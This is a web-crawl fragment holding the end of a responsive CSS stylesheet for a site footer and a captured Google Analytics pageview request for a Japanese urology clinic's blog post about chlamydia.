		margin-top: 40px;
	}
	#footer .access_box dl dt {
		float: none;
		width: 100%;
	}
	#footer .access_box dl dd {
		padding-left: 0;
	}
	
	#footer .copyright_box {
		padding: 20px 0 24%;
	}
	#footer .copyright_box ul li:first-child {
		float: none;
	}
	#footer .copyright_box ul li:last-child {
		float: none;
		margin-left: 0;
		margin-top: 8px;
	}

	#footer .fixed_box {
		right: 0;
		width: 100%;
	}
	#footer .fixed_box li {
		float: left;
		width: 80.75%;
		border-right: 1px solid #fff;
		box-sizing: border-box;
	}
	#footer .fixed_box li:last-child {
		width: 19.25%;
		border-right: none;
		box-sizing: border-box;
	}

	#wpfront-scroll-top-container {
		display: none !important;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=716274113&t=pageview&_s=1&dl=https%3A%2F%2Fishikawa-uro.jp%2Fblog%2Fclinic%2F414&ul=en-us%40posix&dt=%E3%82%AF%E3%83%A9%E3%83%9F%E3%82%B8%E3%82%A2%E6%84%9F%E6%9F%93%E7%97%87%E3%81%8C%E5%A2%97%E3%81%88%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%82%20%7C%20%E7%9F%B3%E5%B7%9D%E6%B3%8C%E5%B0%BF%E5%99%A8%E7%A7%91&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=992785144&gjid=780656036&cid=1715707729.1769235483&tid=UA-127204646-2&_gid=739531087.1769235483&_r=1&_slc=1&gtm=45He61m1h2n81PLZKZ6Rv830368392za200zd830368392&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115616986~115938466~115938468~116682875~116988316~117041588&z=1779402161
body_size: -450
content:
2,cG-KWYT8SHG4Y